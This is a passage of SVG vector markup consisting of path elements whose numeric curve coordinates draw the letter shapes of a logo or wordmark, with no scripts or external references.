	<path class="st2" d="M1269.47,262.64v10.88h20.57c1.63-0.13,3.55,0.13,5.66,0.72c2.1,0.57,3.97,2.13,5.54,4.65
		c1.62,2.45,2.47,6.47,2.52,12.11v9.32c-3.61-0.4-7.22-0.59-10.83-0.72c-3.61-0.06-7.23-0.06-10.83-0.06
		c-15.58,0.06-29.23,1.75-41.03,4.99c-11.74,3.3-21.77,7.75-30.14,13.39c-8.42,5.68-15.34,12.09-20.88,19.33
		c-5.54,7.25-9.87,14.96-13.06,22.97c-3.13,8.03-5.35,16.06-6.68,24.09c-1.31,7.94-1.99,15.59-1.92,22.78
		c-0.06,7.23,0.67,14.81,2.11,22.84c1.44,7.94,3.91,15.85,7.33,23.79c3.42,7.9,8.12,15.4,14.03,22.52
		c5.88,7.06,13.29,13.4,22.19,18.89c8.91,5.58,19.55,9.91,31.88,13.08c12.34,3.17,26.71,4.8,43.02,4.86c2.52,0,5-0.06,7.4-0.27
		c2.41-0.13,4.88-0.32,7.41-0.51v9.32c-0.05,5.56-0.91,9.63-2.52,12.11c-1.56,2.51-3.43,4.06-5.54,4.65
		c-2.11,0.59-4.04,0.84-5.66,0.72h-20.57v10.86h101.79v-10.86h-20.58c-1.63,0.13-3.55-0.13-5.64-0.72
		c-2.11-0.59-3.97-2.13-5.54-4.65c-1.63-2.47-2.47-6.55-2.54-12.11v-9.32c18.53,1.54,34.78,1.1,48.79-1.29
		c13.97-2.41,25.93-6.21,35.85-11.6c9.99-5.37,18.29-11.7,24.85-19.08c6.61-7.31,11.79-15.21,15.58-23.62
		c3.79-8.41,6.43-16.88,8-25.35c1.56-8.54,2.35-16.62,2.29-24.25c0.05-8.37-0.78-16.97-2.47-25.82c-1.68-8.87-4.45-17.6-8.42-26.16
		c-3.91-8.47-9.2-16.35-15.88-23.66c-6.74-7.31-15.03-13.58-25.03-18.83c-9.99-5.18-21.9-8.94-35.67-11.2
		c-13.78-2.26-29.78-2.66-47.89-1.1V291c0.06-5.64,0.91-9.66,2.54-12.11c1.56-2.51,3.42-4.08,5.54-4.65
		c2.09-0.59,4.01-0.84,5.64-0.72h20.58v-10.88H1269.47L1269.47,262.64z M1303.76,501.39c-2.52,0.4-5.12,0.59-7.77,0.72
		c-2.64,0.06-5.24,0.06-7.75,0.06c-12.93-0.06-24.36-2.45-34.36-7.25c-9.98-4.71-18.4-11.39-25.27-19.99
		c-6.85-8.54-12.02-18.64-15.57-30.21c-3.5-11.64-5.3-24.28-5.3-38.05c0.06-14.56,1.69-27.23,4.82-38.03
		c3.13-10.82,7.4-19.95,12.93-27.38c5.47-7.44,11.79-13.46,18.89-17.98c7.16-4.52,14.68-7.84,22.75-9.91
		c8-2.01,16.18-3.04,24.36-2.98c2,0,4.03,0.08,6.14,0.27c2.1,0.13,4.15,0.32,6.14,0.51V501.39L1303.76,501.39z M1336.96,311.17
		c6.02-0.84,12.52-1.04,19.55-0.57c6.98,0.44,14.08,1.8,21.23,3.99c7.16,2.28,14.08,5.64,20.63,10.1
		c6.56,4.54,12.46,10.42,17.63,17.73c5.23,7.25,9.33,16.18,12.33,26.79c3.01,10.61,4.57,23.09,4.63,37.46
		c-0.05,14.55-1.86,27.44-5.41,38.49c-3.55,11.07-8.42,20.45-14.68,28.14c-6.19,7.77-13.42,13.92-21.53,18.45
		c-8.12,4.52-16.84,7.63-26.1,9.19c-9.27,1.56-18.65,1.69-28.28,0.44V311.17z"/>
	<g>
		<path class="st2" d="M1496.25,455.65c0,5.92,0.62,11.77,1.89,17.47c1.26,5.77,3.2,11.15,5.84,16.26c2.6,5.05,5.97,9.54,10.02,13.4
			c4.05,3.9,8.86,7,14.48,9.18c5.59,2.23,11.97,3.38,19.16,3.42c7.19-0.04,13.58-1.19,19.21-3.42c5.58-2.17,10.39-5.27,14.45-9.18
			c4.05-3.86,7.43-8.35,10.02-13.4c2.64-5.12,4.6-10.5,5.85-16.26c1.27-5.7,1.88-11.56,1.88-17.47c0-5.92-0.61-11.77-1.88-17.48
			c-1.26-5.76-3.21-11.14-5.85-16.26c-2.59-5.05-5.97-9.54-10.02-13.44c-4.06-3.86-8.87-6.96-14.45-9.17
			c-5.63-2.23-12.01-3.34-19.21-3.38c-7.19,0.04-13.58,1.15-19.16,3.38c-5.62,2.21-10.44,5.31-14.48,9.17
			c-4.06,3.9-7.43,8.39-10.02,13.44c-2.64,5.12-4.59,10.5-5.84,16.26C1496.87,443.87,1496.25,449.72,1496.25,455.65L1496.25,455.65z
			 M1516.22,455.65c0.04-9.43,0.76-17.42,2.19-23.85c1.41-6.46,3.33-11.68,5.65-15.72c2.34-4.03,4.9-7.11,7.69-9.26
			c2.8-2.14,5.55-3.62,8.35-4.36c2.75-0.78,5.27-1.15,7.56-1.1c2.3-0.04,4.82,0.33,7.57,1.1c2.79,0.74,5.59,2.21,8.35,4.36
			c2.79,2.15,5.36,5.23,7.67,9.26c2.38,4.03,4.26,9.26,5.66,15.72c1.42,6.43,2.14,14.41,2.19,23.85
			c-0.04,9.41-0.77,17.39-2.19,23.85c-1.41,6.46-3.29,11.68-5.66,15.72c-2.31,4.03-4.88,7.11-7.67,9.26
			c-2.76,2.12-5.56,3.58-8.35,4.36c-2.76,0.78-5.27,1.15-7.57,1.1c-2.29,0.04-4.82-0.33-7.56-1.1c-2.8-0.78-5.55-2.23-8.35-4.36
			c-2.79-2.15-5.36-5.23-7.69-9.26c-2.32-4.04-4.24-9.26-5.65-15.72C1516.98,473.03,1516.26,465.05,1516.22,455.65L1516.22,455.65z
			 M1664.23,565.47v-5.42h-8.96c-1.68,0.05-3.13-0.08-4.39-0.36c-1.21-0.31-2.17-0.87-2.82-1.74c-0.7-0.82-1.05-2.1-1.05-3.81V508.2
			c1.5,1.19,3.46,2.32,5.86,3.38c2.36,1.1,5.31,1.98,8.8,2.71c3.46,0.69,7.64,1.04,12.42,1.08c7.18-0.04,13.77-1.6,19.65-4.62
			c5.94-3.04,11.02-7.28,15.3-12.7c4.3-5.45,7.62-11.77,9.96-19.02c2.32-7.26,3.46-15.14,3.51-23.64
			c-0.04-8.93-1.18-17.04-3.48-24.32c-2.29-7.24-5.51-13.53-9.72-18.76c-4.17-5.27-9.14-9.28-14.89-12.12
			c-5.73-2.79-12.03-4.25-18.96-4.29c-3.97,0.04-7.68,0.63-11.17,1.73c-3.44,1.15-6.62,2.58-9.49,4.32c-2.9,1.78-5.5,3.62-7.81,5.55
			V393.7c-6.66,2.67-12.31,4.69-17.06,6.01c-4.69,1.3-8.47,2.17-11.38,2.63c-2.9,0.45-4.98,0.71-6.2,0.73v5.45h2.75
			c2.99-0.05,5.59,0.09,7.72,0.28c2.14,0.24,3.82,0.69,4.98,1.47c1.15,0.76,1.76,1.86,1.76,3.43v140.43c0,1.71-0.34,2.99-1.04,3.81
			c-0.65,0.87-1.61,1.43-2.83,1.74c-1.23,0.28-2.73,0.41-4.4,0.36h-8.95v5.42H1664.23L1664.23,565.47z M1647.01,413.93
			c3.03-3.53,6.51-6.05,10.37-7.48c3.86-1.47,7.85-2.19,11.9-2.15c5.08,0.04,9.48,1.04,13.23,2.97c3.75,1.89,6.92,4.55,9.49,7.93
			c2.56,3.38,4.63,7.28,6.19,11.64c1.54,4.4,2.68,9.04,3.37,14.02c0.69,4.94,0.99,9.95,0.99,15.01c-0.04,11.23-1.46,20.9-4.16,28.93
			c-2.68,8.07-6.39,14.27-11.02,18.6c-4.66,4.32-9.91,6.49-15.79,6.53c-4.48-0.04-8.26-0.69-11.4-1.93
			c-3.14-1.24-5.65-2.8-7.61-4.64c-1.92-1.91-3.33-3.79-4.25-5.72c-0.88-1.89-1.31-3.58-1.31-4.99V413.93L1647.01,413.93z
			 M1737.89,398.62v5.44h7.56c1.77-0.04,3.3,0.09,4.56,0.37c1.27,0.28,2.22,0.87,2.91,1.73c0.69,0.82,1.04,2.08,1.04,3.82v61.2
			c0,7-0.39,12.84-1.04,17.47c-0.69,4.71-1.61,8.39-2.72,11.12c-1.15,2.71-2.38,4.6-3.71,5.75c-1.34,1.15-2.67,1.73-4.01,1.69h-4.6
			v5.42h36.95v-5.42h-3.68c-1.34,0.04-2.68-0.54-4.01-1.69c-1.33-1.15-2.57-3.04-3.72-5.75c-1.11-2.73-2.02-6.42-2.72-11.12
			c-0.64-4.64-1.02-10.47-1.02-17.47v-58l39.47,99.45h4.36l38.32-99.45v88.11c0,1.69-0.35,2.99-1.02,3.82
			c-0.66,0.87-1.62,1.45-2.84,1.73c-1.21,0.28-2.7,0.41-4.4,0.37h-8.95v5.42h51.86v-5.42h-8.94c-1.69,0.04-3.15-0.08-4.41-0.37
			c-1.22-0.28-2.19-0.87-2.84-1.73c-0.68-0.82-1.01-2.13-1.01-3.82v-91.32c0-1.74,0.34-3,1.01-3.82c0.66-0.87,1.62-1.45,2.84-1.73
			c1.26-0.28,2.72-0.41,4.41-0.37h8.94v-5.44h-34.65l-33.5,85.9l-33.96-85.9H1737.89L1737.89,398.62z M2001.56,398.62h-39.48v5.44
			h6.2c2.17,0.04,3.78,0.54,4.82,1.43c0.99,0.91,1.65,1.95,1.91,3.14c0.31,1.19,0.42,2.21,0.38,3.08c0.04,1.19-0.12,2.84-0.42,5.06
			c-0.26,2.19-0.88,5.18-1.8,9.02c-0.88,3.82-2.25,8.8-4.1,14.91c-1.79,6.14-4.2,13.75-7.22,22.84l-9.65,28.64l-30.97-79.22
			c-0.16-0.37-0.35-1-0.61-1.93c-0.23-0.91-0.31-1.91-0.23-2.97c0.12-1.06,0.57-2.01,1.46-2.79c0.88-0.74,2.33-1.15,4.44-1.19h7.81
			v-5.44h-47.29v5.44h4.6c2.72,0.04,4.93,0.54,6.57,1.47c1.65,0.96,2.95,2.1,3.83,3.47c0.88,1.35,1.56,2.67,1.99,3.95l39.93,101.66
			l-5.74,16.04c-2.35,6.33-4.79,11.6-7.35,15.81c-2.56,4.18-5.12,7.35-7.64,9.45c-2.52,2.11-4.87,3.13-7.04,3.13
			c-1.81-0.05-3.07-0.61-3.79-1.67c-0.73-1.08-1.18-2.36-1.38-3.88c-0.18-1.52-0.38-2.95-0.57-4.32c-0.03-0.45-0.23-1.19-0.53-2.15
			c-0.31-0.97-0.81-2.01-1.57-3.07c-0.73-1.07-1.8-1.98-3.18-2.71c-1.33-0.78-3.09-1.15-5.27-1.19c-2.22,0.04-4.05,0.61-5.5,1.69
			c-1.47,1.1-2.57,2.49-3.3,4.27c-0.73,1.78-1.07,3.62-1.07,5.64c0.04,2.99,0.79,5.72,2.37,8.17c1.57,2.43,3.71,4.41,6.51,5.86
			c2.79,1.47,5.99,2.21,9.71,2.25c3.94-0.04,7.5-0.78,10.71-2.25c3.21-1.48,6.12-3.47,8.64-5.96c2.56-2.51,4.82-5.27,6.81-8.35
			c1.94-3.1,3.71-6.22,5.16-9.47c1.5-3.21,2.76-6.29,3.78-9.26l30.52-82.91c2.57-7.09,4.79-13.42,6.7-19.01
			c1.91-5.64,3.75-10.41,5.43-14.4c1.73-3.95,3.52-6.98,5.39-9.08c1.92-2.1,4.1-3.16,6.58-3.16h3.46V398.62L2001.56,398.62z
			 M2072.24,512.64h51.86v-5.42h-8.96c-1.68,0.04-3.13-0.08-4.38-0.37c-1.24-0.28-2.2-0.87-2.84-1.73
			c-0.69-0.82-1.04-2.13-1.04-3.82v-91.32c0-1.74,0.35-3,1.04-3.82c0.64-0.87,1.61-1.45,2.84-1.73c1.26-0.28,2.7-0.41,4.38-0.37
			h8.96v-5.44h-91.79v5.44h8.49c2.75-0.04,5.12,0.24,7.08,0.82c1.93,0.61,3.39,1.76,4.43,3.53c1.04,1.74,1.57,4.32,1.57,7.74
			c0,1.71-0.15,4.03-0.42,6.94c-0.26,2.88-0.61,6.14-1.07,9.71c-0.47,3.57-0.93,7.28-1.46,11.06c-0.53,3.79-1.08,7.46-1.61,10.99
			c-0.54,3.49-1.02,6.66-1.49,9.41c-0.42,2.78-0.8,4.9-1.07,6.42c-1.69,8.98-3.44,16.05-5.21,21.23c-1.8,5.14-3.56,8.8-5.27,10.95
			c-1.73,2.14-3.38,3.21-4.9,3.12c-0.73,0.04-1.49-0.17-2.29-0.65c-0.81-0.45-1.34-1.5-1.62-3.06c-0.11-0.47-0.11-0.98-0.07-1.47
			c0.04-0.5,0.07-0.98,0.07-1.47c0.04-2.3-0.33-4.25-1.21-5.86c-0.88-1.56-2.04-2.75-3.52-3.53c-1.5-0.82-3.11-1.24-4.89-1.24
			c-1.73,0-3.37,0.46-4.94,1.33c-1.56,0.91-2.83,2.21-3.81,4.03c-0.99,1.76-1.54,4.04-1.57,6.75c0.03,3.3,0.76,6.01,2.21,8.15
			c1.47,2.17,3.42,3.78,5.83,4.86c2.4,1.02,5.08,1.56,8.02,1.56c5.25-0.04,9.68-1.56,13.28-4.66c3.59-3.04,6.61-7.53,9.02-13.4
			c2.42-5.85,4.44-13.01,6.13-21.4c1.68-8.44,3.2-17.97,4.63-28.67c1.06-7.85,1.99-14.39,2.79-19.66c0.8-5.22,1.56-9.45,2.32-12.58
			c0.77-3.18,1.57-5.57,2.48-7.13c0.89-1.61,1.95-2.62,3.18-3.17c1.24-0.52,2.71-0.78,4.45-0.73c1.75,0,3.86,0.04,6.34,0.08h5.97
			c0.64-0.04,1.38,0,2.19,0.17c0.8,0.15,1.52,0.65,2.13,1.47c0.61,0.82,0.92,2.25,0.96,4.27v91.32c0,1.69-0.35,2.99-1.04,3.82
			c-0.66,0.87-1.61,1.45-2.83,1.73c-1.23,0.28-2.73,0.41-4.41,0.37h-8.94V512.64L2072.24,512.64z M2201.43,444.54
			c-5.66,1.1-11.4,2.47-17.25,4.05c-5.85,1.63-11.51,3.56-16.91,5.9c-5.39,2.34-10.2,5.18-14.49,8.5
			c-4.28,3.34-7.68,7.33-10.16,11.91c-2.48,4.6-3.75,9.95-3.83,16.04c0,3.12,0.51,6.12,1.46,9c0.95,2.93,2.45,5.5,4.44,7.83
			c1.99,2.34,4.52,4.14,7.57,5.5c3.05,1.35,6.69,2.06,10.86,2.1c5.43-0.04,10.39-0.95,15-2.73c4.54-1.75,8.76-4.27,12.61-7.48
			c3.86-3.21,7.42-6.94,10.71-11.28c0,2.35,0.22,4.75,0.73,7.2c0.53,2.51,1.37,4.82,2.6,6.96c1.22,2.17,2.86,3.9,5.01,5.27
			c2.1,1.3,4.74,2.02,7.96,2.06c3.14-0.04,5.84-0.63,8.1-1.78c2.29-1.11,4.17-2.6,5.75-4.36c1.52-1.74,2.74-3.58,3.71-5.51
			c0.95-1.97,1.68-3.75,2.18-5.4l-5.05-2.21c-0.83,2.8-1.99,5.06-3.49,6.87c-1.48,1.76-3.13,2.72-5.01,2.76
			c-1.45-0.04-2.52-0.54-3.25-1.54c-0.72-0.93-1.23-2.17-1.45-3.6c-0.27-1.49-0.35-2.97-0.35-4.49v-64.41
			c0.04-1.74-0.07-4.08-0.42-6.96c-0.34-2.88-1.21-5.96-2.59-9.26c-1.43-3.32-3.64-6.46-6.74-9.41c-3.09-2.97-7.37-5.36-12.81-7.24
			c-5.43-1.89-12.34-2.88-20.8-2.93c-7.18,0.08-13.11,1.13-17.79,3.12c-4.7,2.06-8.18,4.66-10.47,7.87
			c-2.26,3.21-3.4,6.61-3.4,10.23c0,2.23,0.42,4.25,1.18,6.05c0.76,1.77,1.9,3.16,3.37,4.2c1.48,1.02,3.24,1.56,5.31,1.61
			c1.94,0,3.67-0.41,5.23-1.24c1.53-0.82,2.76-2.02,3.68-3.62c0.92-1.65,1.37-3.62,1.42-6.01c0-0.87-0.12-1.73-0.26-2.6
			c-0.16-0.87-0.31-1.72-0.42-2.58c-0.13-0.63-0.23-1.28-0.31-1.97c-0.12-0.72-0.15-1.37-0.15-1.98c-0.04-1.19,0.33-2.36,1.14-3.55
			c0.8-1.15,2.19-2.12,4.13-2.9c1.94-0.78,4.63-1.15,8.03-1.19c5.05,0.04,9.18,0.74,12.39,2.12c3.22,1.45,5.75,3.25,7.5,5.55
			c1.79,2.32,3.05,4.79,3.82,7.5c0.73,2.71,1.18,5.38,1.33,8.02c0.16,2.67,0.23,5.06,0.2,7.16V444.54L2201.43,444.54z
			 M2201.43,486.74c-2.52,3.16-5.32,6.22-8.38,9.08c-3.06,2.88-6.32,5.22-9.69,7.09c-3.39,1.84-6.87,2.8-10.39,2.84
			c-3.13-0.04-5.78-0.87-7.88-2.47c-2.1-1.56-3.67-3.79-4.73-6.59c-1.08-2.84-1.61-6.05-1.61-9.69c-0.04-3.79,0.53-7.5,1.75-11.17
			c1.23-3.6,3.4-7.07,6.51-10.32c3.09-3.25,7.46-6.2,13.04-8.89c5.59-2.62,12.7-4.83,21.38-6.66V486.74z"/>
	</g>
	<path class="st2" d="M40.52,262.66v11.5h21.74c1.73-0.14,3.76,0.13,5.99,0.74c2.23,0.62,4.19,2.25,5.84,4.86
		c1.73,2.66,2.62,6.91,2.68,12.87v227.33c-0.06,5.89-0.95,10.2-2.68,12.78c-1.65,2.68-3.61,4.31-5.84,4.94
		c-2.23,0.61-4.26,0.87-5.99,0.74H40.52v11.49h107.61v-11.49h-21.75c-1.72,0.13-3.75-0.13-5.97-0.74c-2.24-0.63-4.2-2.26-5.85-4.94
		c-1.73-2.58-2.62-6.89-2.68-12.78V292.63c0.06-5.96,0.95-10.2,2.68-12.87c1.65-2.61,3.61-4.24,5.85-4.86
		c2.22-0.61,4.25-0.88,5.97-0.74h90.8c1.8-0.14,3.76,0.13,5.98,0.74c2.24,0.62,4.2,2.25,5.85,4.86c1.71,2.66,2.61,6.91,2.67,12.87
		v227.33c-0.06,5.89-0.96,10.2-2.67,12.78c-1.65,2.68-3.61,4.31-5.85,4.94c-2.22,0.61-4.18,0.87-5.98,0.74h-21.74v11.49h107.61
		v-11.49h-21.76c-1.71,0.13-3.74-0.13-5.98-0.74c-2.22-0.63-4.18-2.26-5.85-4.94c-1.71-2.58-2.6-6.89-2.66-12.78V292.63
		c0.06-5.96,0.95-10.2,2.66-12.87c1.67-2.61,3.63-4.24,5.85-4.86c2.24-0.61,4.27-0.88,5.98-0.74h21.76v-11.5H40.52z"/>
	<path class="st2" d="M378.34,513.94h57.47v-5.6h-9.92c-1.87,0.04-3.48-0.08-4.87-0.38c-1.36-0.3-2.42-0.89-3.15-1.78
		c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.73-0.9,1.78-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92
		v-5.59h-101.7v5.59h9.41c3.04-0.05,5.67,0.24,7.83,0.84c2.17,0.64,3.77,1.83,4.91,3.65c1.15,1.78,1.75,4.44,1.75,7.97
		c0,1.78-0.18,4.16-0.48,7.18c-0.3,2.94-0.68,6.3-1.18,9.97c-0.52,3.7-1.02,7.5-1.62,11.41c-0.59,3.89-1.18,7.67-1.77,11.3
		c-0.59,3.59-1.14,6.87-1.65,9.72c-0.47,2.83-0.9,5.03-1.19,6.61c-1.87,9.23-3.81,16.5-5.76,21.85c-1.99,5.3-3.95,9.06-5.85,11.28
		c-1.9,2.2-3.73,3.3-5.42,3.21c-0.8,0.04-1.66-0.17-2.55-0.68c-0.89-0.47-1.48-1.52-1.78-3.13c-0.13-0.51-0.13-1.01-0.08-1.54
		c0.04-0.49,0.08-0.99,0.08-1.52c0.04-2.37-0.38-4.37-1.35-6c-0.98-1.63-2.26-2.85-3.91-3.66c-1.65-0.87-3.42-1.29-5.42-1.29
		c-1.91,0-3.73,0.49-5.46,1.37c-1.74,0.93-3.14,2.3-4.25,4.14c-1.1,1.84-1.69,4.16-1.73,6.95c0.04,3.4,0.84,6.19,2.45,8.41
		c1.62,2.22,3.78,3.89,6.44,4.99c2.67,1.06,5.64,1.63,8.9,1.63c5.81-0.06,10.72-1.63,14.7-4.8c3.98-3.15,7.33-7.78,10-13.82
		c2.67-6,4.91-13.37,6.77-22.04c1.87-8.71,3.57-18.53,5.13-29.54c1.18-8.07,2.2-14.83,3.09-20.26c0.9-5.37,1.74-9.72,2.6-12.95
		c0.84-3.25,1.73-5.72,2.75-7.32c0.97-1.66,2.15-2.73,3.52-3.26c1.36-0.56,3.01-0.8,4.91-0.78c1.94,0,4.29,0.04,7.04,0.1h6.61
		c0.72-0.05,1.52,0,2.41,0.17c0.89,0.16,1.7,0.68,2.38,1.52c0.68,0.86,1.02,2.32,1.06,4.4v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3,0.42-4.87,0.38h-9.92V513.94L378.34,513.94z M521.48,443.77
		c-6.28,1.14-12.62,2.56-19.11,4.2c-6.49,1.65-12.76,3.63-18.72,6.04c-5.98,2.41-11.32,5.35-16.06,8.79
		c-4.75,3.4-8.53,7.52-11.28,12.23c-2.76,4.73-4.15,10.25-4.24,16.52c0,3.21,0.56,6.32,1.61,9.28c1.07,3.02,2.72,5.68,4.92,8.07
		c2.21,2.41,5,4.27,8.39,5.66c3.39,1.42,7.42,2.11,12.03,2.18c6.02-0.06,11.52-0.99,16.61-2.81c5.05-1.82,9.71-4.42,13.99-7.71
		c4.28-3.32,8.22-7.16,11.86-11.62c0,2.43,0.25,4.88,0.81,7.44c0.59,2.58,1.52,4.94,2.87,7.14c1.35,2.26,3.18,4.04,5.55,5.43
		c2.34,1.37,5.26,2.07,8.82,2.13c3.47-0.06,6.48-0.65,8.98-1.84c2.54-1.14,4.62-2.66,6.36-4.5c1.69-1.78,3.04-3.68,4.1-5.66
		c1.07-2.03,1.87-3.87,2.43-5.56l-5.6-2.28c-0.93,2.87-2.21,5.2-3.87,7.08c-1.65,1.82-3.46,2.79-5.55,2.83
		c-1.61-0.04-2.79-0.55-3.6-1.56c-0.8-0.97-1.35-2.26-1.61-3.72c-0.3-1.54-0.38-3.06-0.38-4.63v-66.36
		c0.04-1.78-0.09-4.18-0.47-7.16c-0.39-2.96-1.36-6.15-2.88-9.51c-1.57-3.44-4.03-6.66-7.45-9.72c-3.44-3.05-8.19-5.51-14.2-7.46
		c-6.02-1.94-13.69-2.97-23.05-2.99c-7.98,0.06-14.54,1.14-19.71,3.21c-5.21,2.12-9.06,4.79-11.6,8.09
		c-2.51,3.3-3.78,6.8-3.78,10.56c0,2.28,0.47,4.35,1.32,6.21c0.84,1.84,2.11,3.25,3.73,4.33c1.65,1.06,3.6,1.61,5.89,1.65
		c2.15,0,4.06-0.42,5.8-1.27c1.69-0.85,3.05-2.07,4.07-3.74c1.01-1.69,1.52-3.72,1.56-6.17c0-0.9-0.13-1.79-0.3-2.68
		c-0.17-0.88-0.34-1.76-0.46-2.66c-0.13-0.64-0.25-1.31-0.34-2.03c-0.13-0.72-0.17-1.41-0.17-2.03c-0.04-1.24,0.38-2.42,1.27-3.64
		c0.89-1.2,2.42-2.21,4.58-3.01c2.15-0.81,5.11-1.19,8.9-1.24c5.59,0.04,10.16,0.76,13.72,2.22c3.56,1.47,6.36,3.33,8.31,5.72
		c1.99,2.37,3.38,4.91,4.23,7.7c0.81,2.78,1.32,5.57,1.48,8.26c0.18,2.75,0.26,5.22,0.22,7.37V443.77L521.48,443.77z M521.48,487.23
		c-2.8,3.25-5.89,6.42-9.29,9.38c-3.38,2.98-6.99,5.39-10.71,7.29c-3.77,1.9-7.63,2.87-11.54,2.92c-3.46-0.04-6.39-0.89-8.73-2.53
		c-2.32-1.61-4.07-3.89-5.25-6.78c-1.19-2.92-1.79-6.23-1.79-9.99c-0.03-3.91,0.59-7.73,1.95-11.47s3.77-7.31,7.22-10.65
		c3.42-3.34,8.25-6.4,14.44-9.15c6.18-2.73,14.06-5.01,23.68-6.89V487.23L521.48,487.23z M699.95,508.34h-9.92
		c-1.87,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.42-0.89-3.15-1.78c-0.76-0.87-1.13-2.2-1.13-3.93v-94.08c0-1.76,0.37-3.09,1.13-3.93
		c0.73-0.9,1.8-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92v-5.59h-55.18v5.59h7.63c1.88-0.05,3.52,0.08,4.88,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93c-0.73,0.89-1.79,1.48-3.14,1.78
		c-1.36,0.3-3,0.42-4.88,0.38h-33.81c-1.87,0.04-3.48-0.08-4.88-0.38c-1.35-0.3-2.41-0.89-3.13-1.78c-0.76-0.87-1.14-2.2-1.14-3.93
		v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.72-0.9,1.78-1.48,3.13-1.8c1.41-0.29,3.01-0.42,4.88-0.37h7.63v-5.59h-55.17v5.59h9.91
		c1.86-0.05,3.52,0.08,4.87,0.37c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-9.91v5.6h76.77c3.3,0,6.98,0.34,11.02,0.97
		c4.02,0.7,8.05,1.65,12.12,2.92c4.07,1.29,7.8,2.85,11.19,4.71c3.43,1.9,6.19,4.04,8.26,6.49c2.08,2.41,3.13,5.07,3.18,8.03v7.9
		h6.36V508.34L699.95,508.34z M816.63,446.81c0.08-5.3-0.42-10.46-1.52-15.59c-1.14-5.07-2.88-9.91-5.29-14.41
		c-2.38-4.53-5.39-8.51-9.08-11.99c-3.63-3.42-7.95-6.15-12.95-8.13c-4.97-1.94-10.61-2.97-16.91-2.99
		c-7.46,0.02-14.11,1.25-19.91,3.63c-5.85,2.37-10.86,5.63-15.12,9.84c-4.25,4.15-7.72,8.93-10.48,14.35
		c-2.75,5.43-4.77,11.2-6.14,17.35c-1.32,6.13-2,12.32-2,18.63c0.05,8.85,1.35,16.9,3.9,24.15c2.59,7.23,6.26,13.46,11.03,18.74
		c4.73,5.2,10.37,9.21,16.93,12.06c6.53,2.79,13.82,4.23,21.78,4.29c6.99,0,13.17-1.1,18.55-3.32c5.39-2.26,10.17-5.6,14.41-10.1
		c4.24-4.44,8.19-10.06,11.78-16.86l-4.57-2.54c-3.17,5.98-6.69,10.67-10.54,14.16c-3.91,3.49-7.98,5.94-12.17,7.37
		c-4.24,1.44-8.42,2.16-12.62,2.11c-3.05,0.04-6.23-0.34-9.54-1.1c-3.35-0.8-6.56-2.24-9.73-4.33c-3.2-2.07-6.02-4.99-8.61-8.83
		c-2.58-3.82-4.62-8.79-6.15-14.83c-1.52-6.09-2.28-13.5-2.33-22.25c0-1.54,0-3.11,0.05-4.71c0-1.61,0.08-3.17,0.21-4.71H816.63
		L816.63,446.81z M739.61,441.23c0.72-7.8,2-14.24,3.8-19.42c1.84-5.12,4-9.23,6.49-12.28c2.46-3.06,5.01-5.29,7.63-6.77
		c2.64-1.5,5.05-2.43,7.33-2.88c2.25-0.44,4.11-0.64,5.51-0.6c2.79-0.04,5.63,0.48,8.6,1.56c2.93,1.12,5.67,3.02,8.22,5.81
		c2.55,2.79,4.57,6.7,6.19,11.7c1.56,5.03,2.37,11.47,2.41,19.33v3.55H739.61L739.61,441.23z M923.68,451.14v51.11
		c0,1.73-0.39,3.06-1.15,3.93c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-7.37v5.6h54.91v-5.6h-9.92
		c-1.86,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.41-0.89-3.14-1.78c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93
		c0.73-0.9,1.79-1.48,3.14-1.8c1.39-0.29,3.01-0.42,4.87-0.37h9.92v-5.59h-54.91v5.59h7.37c1.86-0.05,3.52,0.08,4.87,0.37
		c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.15,2.17,1.15,3.93v37.39h-52.89v-37.39c0-1.76,0.38-3.09,1.15-3.93
		c0.73-0.9,1.78-1.48,3.14-1.8c1.38-0.29,3.01-0.42,4.87-0.37h7.11v-5.59H832.4v5.59h9.92c1.86-0.05,3.52,0.08,4.87,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.75,0.84,1.13,2.17,1.13,3.93v94.08c0,1.73-0.38,3.06-1.13,3.93c-0.73,0.89-1.78,1.48-3.14,1.78
		c-1.35,0.3-3.01,0.42-4.87,0.38h-9.92v5.6h54.65v-5.6h-7.11c-1.86,0.04-3.49-0.08-4.87-0.38c-1.36-0.3-2.41-0.89-3.14-1.78
		c-0.77-0.87-1.15-2.2-1.15-3.93v-51.11H923.68L923.68,451.14z M977.31,396.49v30.99h6.35v-6.09c0.04-2.45,0.73-4.64,2.08-6.7
		c1.32-2.03,3.1-3.79,5.26-5.36c2.2-1.58,4.57-2.88,7.15-4c2.6-1.05,5.12-1.85,7.67-2.41c2.56-0.56,4.78-0.84,6.82-0.84
		c2.08,0.04,3.64,0.33,4.66,1.02c1.07,0.62,1.7,1.38,2.04,2.27c0.3,0.9,0.46,1.74,0.42,2.55v94.33c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.79,1.48-3.14,1.78c-1.36,0.3-3.01,0.42-4.88,0.38h-9.91v5.6h57.46v-5.6h-9.92c-1.86,0.04-3.48-0.08-4.87-0.38
		c-1.36-0.3-2.42-0.89-3.14-1.78c-0.77-0.87-1.15-2.2-1.15-3.93v-94.33c-0.04-0.8,0.14-1.65,0.43-2.55
		c0.34-0.89,1.01-1.65,2.03-2.27c1.01-0.7,2.59-0.98,4.67-1.02c2.03,0,4.28,0.29,6.82,0.84c2.54,0.56,5.08,1.36,7.66,2.41
